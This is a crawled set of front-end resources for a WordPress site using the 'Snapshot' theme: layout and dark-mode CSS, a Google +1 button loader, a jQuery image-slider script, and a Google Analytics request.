#page-title .nav a {
	width: 14px;
	height: 19px;
	
	display: block;
	float: right;
	margin-left: 6px;
	text-align: left;
	text-indent: -9999px;
}

#page-title .nav a[rel=prev] {
	background: url(images/sprites/post-nav-prev.png) no-repeat;
}

#page-title .nav a[rel=next] {
	background: url(images/sprites/post-nav-next.png) no-repeat;
}

/* =Photo Viewer 
-------------------------------------------------------------- */

#post-single-viewer {
	width: 100%;
	
	background: #212121;
	line-height: 0;
}

#post-single-viewer.loading {
	background: #212121 url(images/photo-loader.gif) no-repeat center center;
}

/* =Post 
-------------------------------------------------------------- */

#post-main {
	width: 440px;
	
	float: left;
	margin-right: 25px;
	min-height: 10px;
}

#post-main.no-sidebar {
	width: 775px;
	
	float: left;
	margin-left: 0;
	margin-right: 0;
}

.page #post-main {
	width: 630px;
	
}

.page-template-page-slidertext-php #post-main,
.page-template-page-full-php #post-main,
.full-width #post-main,
#panels-home #post-main {
	width: 100%;
	
}

/* =Post  : Share 
-------------------------------------------------------------- */

#post-share {
	width: 160px;
	
	float: left;
	margin-right: 25px;
	min-height: 10px;
}

#post-share .networks .network {
	margin-bottom: 3px;
}

/* =Post  : Post Main 
-------------------------------------------------------------- */

/* =Post  : Post Images 
-------------------------------------------------------------- */

#post-images {
	width: 310px;
	
	float: right;
	min-height: 10px;
}

#post-images .image {
	line-height: 0;
	margin-bottom: 15px;
}

/* =Entry Content 
-------------------------------------------------------------- */

.entry-content {
	color: #6a6a6a;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	line-height: 1.6em;
	margin-top: -25px;
}

.entry-content > *:last-child {
	margin-bottom: 0;
}

.entry-content p,
.entry-content > ul,
.entry-content > li,
.entru-content dl {
	margin: 25px 0;
}

.entry-content > div:first-child {
	margin-top: 25px;
}

.entry-content a {
	color: #dc5c3b;
}

.entry-content blockquote {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 13px;
	font-style: italic;
	margin-left: 1.5em;
}

.entry-content blockquote cite {
	color: #5e5e5e;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	font-weight: bold;
}

.entry-content blockquote cite a {
	color: #5e5e5e;
}

.entry-content pre {
	background: white;
	border: 1px solid #E0E0E0;
	box-shadow: 0 1px 2px rgba(0,0,0,0.09);
	font-family: "Courier New", Courier, mono;
	overflow-x: auto;
	padding: 10px;
}

.entry-content code {
	font-family: "Courier New", Courier, mono;
}

.entry-content sup,
.entry-content sub {
	position: relative;
	height: 0;
	
	line-height: 1;
	vertical-align: baseline;
}

.entry-content sup {
	bottom: 1ex;
	
}

.entry-content sub {
	top: .5ex;
	
}

.entry-content strong,
.entry-content b {
	font-weight: bold;
}

.entry-content em {
	font-style: italic;
}

/* =Entry Content  : Gallery 
-------------------------------------------------------------- */

.entry-content .gallery-caption {
}

.entry-content .gallery {
	margin: 25px 0 !important;
}

.entry-content .gallery .gallery-item {
	margin-bottom: 0 !important;
	margin-top: 0 !important;
}

.entry-content .gallery .gallery-icon {
	line-height: 0;
	margin-bottom: 0 !important;
}

.entry-content .gallery img {
	border: none !important;
}

.entry-content .gallery .gallery-caption {
	margin: 10px !important;
	padding-left: 0 !important;
}

/* =Entry Content  : Table 
-------------------------------------------------------------- */

.entry-content table {
	width: 100%;
	
}

/* =Entry Content  : Images 
-------------------------------------------------------------- */

.entry-content img {
	height: auto;
	
	max-width: 100%;
}

.entry-content .wp-caption {
	border: 1px solid #E0E0E0;
	box-shadow: 0 1px 2px rgba(0,0,0,0.09);
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: 5px 0 30px 0;
	max-width: 100%;
	padding: 8px;
	text-align: center;
}

.entry-content .wp-caption:first-child {
	margin-top: 25px;
}

.entry-content .wp-caption p.wp-caption-text {
	color: #848484;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 0;
}

.entry-content .alignleft {
	display: inline;
	float: left;
	margin-bottom: 10px;
	margin-right: 20px;
}

.entry-content .alignright {
	display: inline;
	float: right;
	margin-bottom: 10px;
	margin-left: 20px;
}

.entry-content .aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* =Entry Content  : Lists 
-------------------------------------------------------------- */

.entry-content ul {
	list-style-type: square;
}

.entry-content ol {
	list-style-type: decimal;
}

.entry-content ol ol {
	list-style-type: upper-alpha;
}

.entry-content ol ol ol {
	list-style-type: lower-roman;
}

.entry-content ul li,
.entry-content ol li {
	margin-left: 1.5em;
}

/* =Entry Content  : Definition List 
-------------------------------------------------------------- */

.entry-content dl dt {
	font-weight: bold;
	margin-bottom: 5px;
}

.entry-content dl dd {
	margin-bottom: 10px;
	padding-left: 20px;
}

/* =Entry Content  : Headings 
-------------------------------------------------------------- */

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	color: #5e5e5e;
	font-weight: 300;
	margin: 30px 0;
}

.entry-content h1 {
	font-size: 22px;
}

.entry-content h2 {
	font-size: 19px;
}

.entry-content h3 {
	font-size: 16px;
}

.entry-content h4 {
	font-size: 14px;
}

.entry-content h5 {
	font-size: 12px;
}

.entry-content h6 {
	font-size: 10px;
}

/* =Comments 
-------------------------------------------------------------- */

#single-comments-wrapper {
	margin-top: 25px;
}

/* =Comments  : Comment List 
-------------------------------------------------------------- */

#comments-title {
	color: #474747;
	font-size: 16px;
	font-weight: 300;
	margin: 1em 0;
}

#comment-list {
	margin-bottom: 30px;
}

#comment-list .comment,
#comment-list .pingback,
#comment-list .trackback {
	position: relative;
	
	margin-bottom: 25px;
}

#comment-list .comment-reply-link {
	color: #474747;
	float: right;
	font-size: 11px;
	font-style: italic;
	margin-top: 2px;
	text-decoration: none;
}

#comment-list .comment .comment-main {
	min-height: 60px;
}

#comment-list .comment .comment-avatar {
	position: absolute;
	top: 0;
	left: -85px;
	
}

#comment-list .pingback-icon {
	position: absolute;
	top: 5px;
	left: -43px;
	width: 18px;
	height: 18px;
	
	background-image: url(images/sprites/pingback-icon.png);
}

#comment-list .comment-info {
	color: #5e5e5e;
	font-weight: 500;
	margin-bottom: 20px;
}

#comment-list .comment-info .author {
	display: inline-block;
	margin-right: 8px;
}

#comment-list .bypostauthor .comment-info .author {
	font-style: italic;
	font-weight: bold;
}

#comment-list .comment-info .author a {
	color: #525252;
	font-weight: 500;
	text-decoration: none;
}

#comment-list .children {
	margin-left: 85px;
	margin-top: 25px;
}

#comment-list .entry-content {
	margin-top: -10px;
}

#comment-list #commentform {
	margin-bottom: 25px;
}

#comment-navigation {
	margin-bottom: 30px;
}

#comments-closed {
	font-family: "Droid Sans" sans-serif;
	margin-top: 30px;
}

/* =Comments  : Reply 
-------------------------------------------------------------- */

#respond {
	margin-top: 25px;
}

#respond .commentform-error {
	color: #474747;
	margin-bottom: 5px;
}

#reply-title {
	color: #474747;
	font-size: 16px;
	font-weight: 300;
	margin: 1em 0;
}

#reply-title a {
	color: #474747;
	font-weight: normal;
	text-decoration: none;
}

#commentform input[type=text],
#commentform textarea {
	border: 1px solid #DDD;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	-moz-box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #777777;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	font-weight: 300;
	outline: none;
}

#commentform input[type=text]:focus,
#commentform textarea:focus {
	border-color: #C0C0C0;
}

#commentform p,
#commentform #comment {
	position: relative;
	
	margin-bottom: 10px;
}

#commentform p.form-submit {
	margin-bottom: 0;
}

#commentform p.comment-notes,
#commentform p.logged-in-as {
	color: #919191;
	font-family: "Droid Sans", sans-serif;
	font-size: 11px;
}

#commentform #comment {
	width: 100%;
	
	padding: 10px;
}

#commentform input[type=text] {
	width: 280px;
	
	padding: 4px;
}

#commentform input[type=submit] {
	background: #f5f5f5;
	background: url([data-uri]);
	background: -moz-linear-gradient(top, #f5f5f5 0%, #f1f1f1 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5f5f5), color-stop(100%,#f1f1f1));
	background: -webkit-linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	background: -o-linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	background: -ms-linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	background: linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	border: 1px solid #DEDEDE;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	box-shadow: #ECECEC 1px 1px 3px 0px;
	color: #777;
	cursor: pointer;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	font-weight: 500;
	padding: 7px 16px;
}

#commentform input[type=submit]:hover {
	border: 1px solid #CCC;
}

#commentform label {
	position: absolute;
	top: 50%;
	left: 300px;
	height: 1em;
	
	color: #919191;
	margin-top: -0.5em;
}

/* =Footer 
-------------------------------------------------------------- */

#footer {
	background: #1c1c1c url(images/dark/footer-bg.png) repeat;
	margin-top: 30px;
	min-height: 120px;
}

#footer .container {
	width: 975px;
	
	padding: 30px 0 20px 0;
}

/* =Footer  : Widget 
-------------------------------------------------------------- */

#footer .widget {
	width: 33.3333%;
	
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #898989;
	float: left;
	font-size: 12px;
	padding: 0 7px;
	word-wrap: break-word;
}

#footer .widget img {
	height: auto;
	
	max-width: 100%;
}

#footer .widgettitle {
	color: #c6c6c6;
	font: 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin-bottom: 25px;
}

#footer .widget ul li {
	line-height: 1.5em;
}

#footer .widget ul li a {
	color: #9e9e9e;
	text-decoration: none;
}

/* =Footer  : Copyright 
-------------------------------------------------------------- */

#footer-copyright {
	color: #7c7c7c;
	font-size: 11px;
	margin-top: 25px;
	padding: 0 7px;
}

#footer-copyright a {
	color: #898989;
	text-decoration: none;
}

#footer-copyright .designer {
	float: right;
}

/* =Panels 
-------------------------------------------------------------- */

.panel-grid {
	margin: 0 -15px 30px -15px;
}

.panel-grid-cell {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 15px;
}

.panel-grid-cell .panel {
	margin-bottom: 30px;
}

.panel-grid-cell .panel:last-child {
	margin-bottom: 0;
}

.panel {
	margin-bottom: 15px;
	min-height: 1em;
}

.panel.panel-last-child {
	margin-bottom: 0;
}

.panel h3.widget-title {
	font-size: 125%;
	margin-bottom: 15px;
}

/* =Widgets 
-------------------------------------------------------------- */

/* =Widgets  : Button 
-------------------------------------------------------------- */

.widget .button {
	background: #ee6b49; /* Old browsers */ 
	background: -moz-linear-gradient(top, #ee6b49 9%, #dc5c3b 100%); /* FF3.6+ */ 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(9%,#ee6b49), color-stop(100%,#dc5c3b)); /* Chrome,Safari4+ */ 
	background: -webkit-linear-gradient(top, #ee6b49 9%,#dc5c3b 100%); /* Chrome10+,Safari5.1+ */ 
	background: -o-linear-gradient(top, #ee6b49 9%,#dc5c3b 100%); /* Opera 11.10+ */ 
	background: -ms-linear-gradient(top, #ee6b49 9%,#dc5c3b 100%); /* IE10+ */ 
	background: linear-gradient(to bottom, #ee6b49 9%,#dc5c3b 100%); /* W3C */ 
	border: 1px solid #cf5031;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	color: #FFF;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */ 
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ee6b49', endColorstr='#dc5c3b',GradientType=0 ); /* IE6-9 */ 
	font-size: 13px;
	padding: 12px 35px;
	text-decoration: none;
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
}

.button-container.align-center {
	text-align: center;
}

.button-container.align-left {
	text-align: left;
}

.button-container.align-right {
	text-align: right;
}

.button-container.align-full .button {
	display: block;
	text-align: center;
}

/* =Widgets  : Call To Action 
-------------------------------------------------------------- */

.widget_call-to-action {
	position: relative;
	
	background: url(images/slide-below-bg.png) repeat;
	border-left: 3px solid #AAA;
	padding: 25px;
}

.widget_call-to-action .cta-headline {
	color: #444444;
	margin-bottom: 0;
	margin-top: 0;
}

.widget_call-to-action .cta-sub-text {
	color: #777777;
	margin-bottom: 0;
	margin-top: 10px;
}

.widget_call-to-action .button {
	position: absolute;
	top: 50%;
	right: 25px;
	
	margin-top: -22px;
}

/* =Widgets  : Icon and Text 
-------------------------------------------------------------- */

.widget_icon-text h3.widget-title {
	font-size: 15px;
	line-height: 1.5em;
	margin: 0 0 0.6em 0;
}

.widget_icon-text h3.widget-title a {
	color: inherit;
	text-decoration: none;
}

.widget_icon-text .entry-content {
	margin-top: 0;
}

.widget_icon-text .entry-content > *:first-child {
	margin-top: 0;
}

.widget_icon-text .feature-icon {
	width: 32px;
	height: 32px;
	
	float: left;
}

.widget_icon-text .feature-icon img {
	width: auto;
	height: auto;
	
	max-height: 100%;
	max-width: 100%;
}

.widget_icon-text .widget-text {
	margin-left: 45px;
}

/* =Widgets  : Headline Widget 
-------------------------------------------------------------- */

.widget_headline .widget-title span {
	display: block;
	line-height: 1.3em;
}

.widget_headline .widget-title .size-medium {
	font-size: 130%;
}

.widget_headline .widget-title .size-large {
	font-size: 160%;
}

.widget_headline .widget-title .size-extra-large {
	font-size: 190%;
}

.widget_headline .align-left {
	text-align: left;
}

.widget_headline .align-center {
	text-align: center;
}

.widget_headline .align-right {
	text-align: right;
}

.widget img {
	height: auto;
	
	max-width: 100%;
}

/* =Widgets  : Text Widget 
-------------------------------------------------------------- */

.widget_text *:first-child {
	margin-top: 0;
}

.widget_text *:last-child {
	margin-top: 0;
}



--- FILE ---
content_type: text/css
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/style-dark.css?ver=2.2.9
body_size: 501
content:
body {
	background: #272727;
}

#top-area #logo h1 {
	color: #EEE;
}

#menu-main-menu > li > a {
	color: #E0E0E0;
}

#page-navigation a {
	color: #838383;
}

#page-navigation {
	border-bottom-color: #222;
}

/* =Entry Content 
-------------------------------------------------------------- */

.entry-content {
	color: #c4c4c4;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	color: #e1e1e1;
}

.entry-content pre {
	background: #2a2a2a;
	border-color: #222;
	color: #efefef;
}

.entry-content .wp-caption {
	background-color: #242424;
	border-color: #161616;
}

.entry-content input[type=text],
.entry-content input[type=password] {
	background: #d0d0d0;
	border: none;
	color: #3f3f3f;
}

#footer {
	background: #1c1c1c url(../images/dark/footer-bg.png) repeat;
}

/* =Comment Form 
-------------------------------------------------------------- */

#reply-title,
#comments-title {
	color: #e1e1e1;
}

#commentform input[type=text],
#commentform textarea {
	background: #d0d0d0;
	box-shadow: #232323 -4px -4px 0, #232323 4px -4px 0, #232323 4px 4px 0, #232323 -4px 4px 0;
	color: #3f3f3f;
}

#commentform input[type=submit] {
	background: #29292d;
	background: -moz-linear-gradient(top, #29292d 0%, #202022 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#29292d), color-stop(100%,#202022));
	background: -webkit-linear-gradient(top, #29292d 0%,#202022 100%);
	background: -o-linear-gradient(top, #29292d 0%,#202022 100%);
	background: -ms-linear-gradient(top, #29292d 0%,#202022 100%);
	background: linear-gradient(top, #29292d 0%,#202022 100%);
	border-color: #151618;
	box-shadow: 0 1px 2px 0px rgba(0,0,0,0.2);
	color: #ebebf2;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#29292d', endColorstr='#202022',GradientType=0 );
}

/* =Comment List 
-------------------------------------------------------------- */

#comment-list .comment-info,
#comment-list .comment-info .author a {
	color: #d9d9d9;
}



--- FILE ---
content_type: application/javascript
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/plusone.min.js?ver=2.2.9
body_size: 23
content:

(function(){var po=document.createElement('script');po.type='text/javascript';po.async=true;po.src='https://apis.google.com/js/plusone.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po,s);})();

--- FILE ---
content_type: application/javascript
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/snapshot-home.min.js?ver=2.2.9
body_size: 496
content:

jQuery(function($){$.imgpreload(snapshot.sliderLoaderUrl);$('#home-slider, .gallery-slider').each(function(){var $slider=$(this);var sliderHeight=$slider.height();$slider.find('img.slide').load(function(){var $$=$(this);if($$.height()<sliderHeight){$$.css({'height':sliderHeight,'width':'auto'});}
else if($$.width()<$slider.width()){$$.css({'height':'auto','width':'100%'});}
$$.css('margin-top',-$$.height()/2);});$(window).resize(function(){$slider.find('img.slide.current').load();})
var displaySlide=function(i){if(i<0||i>=$slider.find(' img.slide').length){i=i%$slider.find(' img.slide').length;}
var c=$slider.find('img.slide').index($slider.find('img.slide.current'));if(c!=-1){$slider.find('img.slide').eq(c).add($slider.find('.post-titles a').eq(c)).clearQueue().animate({'opacity':0},Number(snapshotHome.transitionSpeed),function(){$(this).hide();});}
$slider.find('img.slide, .post-titles a').removeClass('current');if($slider.is('.gallery-slider')){var cImg=$slider.find('img.slide').eq(i).css({height:'auto',width:'100%'});if(c!=-1)$slider.clearQueue().animate({height:cImg.height()});else $slider.height(cImg.height());sliderHeight=cImg.height();}
$slider.find('img.slide').eq(i).load().add($slider.find('.post-titles a').eq(i)).addClass('current').show().css('opacity',0).clearQueue().animate({'opacity':1},Number(snapshotHome.transitionSpeed));}
$slider.find('img.slide').imgpreload(function(){$slider.removeClass('loading');if($slider.find('img.slide').length>1){$slider.find('.navigation').fadeIn();displaySlide(0);var cc=0;var interval;var resetInterval=function(){clearInterval(interval);interval=setInterval(function(){displaySlide(++cc);},snapshotHome.sliderSpeed);};resetInterval();$slider.find('a.next').click(function(){displaySlide(++cc);resetInterval();return false;});$slider.find('a.previous').click(function(){displaySlide(--cc);resetInterval();return false;});}
else{displaySlide(0);}});});})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1521478650&t=pageview&_s=1&dl=https%3A%2F%2Fsantanderantiguo.usace.es%2Fpronillo-antiguas-torres-1900%2F&ul=en-us%40posix&dt=Pronillo.%20Antiguas%20torres%20(1900)%20%7C%20Santander%20Antiguo&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1050029734&gjid=771216019&cid=405236402.1769541106&tid=UA-4751102-6&_gid=1056970369.1769541106&_r=1&_slc=1&z=1275298042
body_size: -289
content:
2,cG-1EW9F2T7CL